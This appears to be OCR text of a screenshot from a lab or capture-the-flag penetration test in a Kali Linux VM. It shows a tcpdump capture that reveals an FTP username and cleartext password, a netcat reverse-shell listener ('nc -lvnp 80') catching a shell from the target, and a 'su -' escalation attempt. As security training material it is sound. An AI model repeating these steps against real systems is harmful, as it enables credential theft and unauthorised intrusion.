 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 2 22:31
PHP 7.4.3 - phpinfo() FoxyProxy Options
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/chankro-py3 × kali@kali: ~ ×
02:31:01.251990 IP localhost.ftp > localhost.60990: Flags [S.], seq 1749917140, ack 2093897473, win 65483, options [mss 65495,sackOK,TS val 211100823 ecr 211100823,nop
,wscale 7], length 0
02:31:01.251996 IP localhost.60990 > localhost.ftp: Flags [.], ack 1, win 512, options [nop,nop,TS val 211100823 ecr 211100823], length 0
02:31:01.253245 IP localhost.ftp > localhost.60990: Flags [P.], seq 1:21, ack 1, win 512, options [nop,nop,TS val 211100824 ecr 211100823], length 20: FTP: 220 (vsFTPd
 3.0.3)
02:31:01.253269 IP localhost.60990 > localhost.ftp: Flags [.], ack 21, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 0
02:31:01.253306 IP localhost.60990 > localhost.ftp: Flags [P.], seq 1:14, ack 21, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 13: FTP: USER rober
t
02:31:01.253308 IP localhost.ftp > localhost.60990: Flags [.], ack 14, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 0
02:31:01.253326 IP localhost.ftp > localhost.60990: Flags [P.], seq 21:55, ack 14, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 34: FTP: 331 Pleas
e specify the password.
02:31:01.253334 IP localhost.60990 > localhost.ftp: Flags [.], ack 55, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 0
02:31:01.253342 IP localhost.60990 > localhost.ftp: Flags [P.], seq 14:32, ack 55, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 18: FTP: PASS 9737
bo0hFx4
02:31:01.253343 IP localhost.ftp > localhost.60990: Flags [.], ack 32, win 512, options [nop,nop,TS val 211100824 ecr 211100824], length 0
02:31:01.269625 IP localhost.ftp > localhost.60990: Flags [P.], seq 55:78, ack 32, win 512, options [nop,nop,TS val 211100840 ecr 211100824], length 23: FTP: 230 Login
 successful.
02:31:01.269631 IP localhost.60990 > localhost.ftp: Flags [.], ack 78, win 512, options [nop,nop,TS val 211100840 ecr 211100840], length 0
02:31:01.269655 IP localhost.60990 > localhost.ftp: Flags [P.], seq 32:38, ack 78, win 512, options [nop,nop,TS val 211100840 ecr 211100840], length 6: FTP: QUIT
02:31:01.269663 IP localhost.ftp > localhost.60990: Flags [.], ack 38, win 512, options [nop,nop,TS val 211100840 ecr 211100840], length 0
02:31:01.269690 IP localhost.ftp > localhost.60990: Flags [P.], seq 78:92, ack 38, win 512, options [nop,nop,TS val 211100840 ecr 211100840], length 14: FTP: 221 Goodb
ye.
02:31:01.269692 IP localhost.60990 > localhost.ftp: Flags [.], ack 92, win 512, options [nop,nop,TS val 211100840 ecr 211100840], length 0
02:31:01.269850 IP localhost.60990 > localhost.ftp: Flags [F.],^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.3] 35442
bash: cannot set terminal process group (773): Inappropriate ioctl for device
bash: no job control in this shell
<nMostCriticalInternetSecurityThreats/S3cR3t/files$ su -
Right Ctrl
1 87°F
Partly sunny
Search
Zalo
9+
9:31 AM
6/4/2023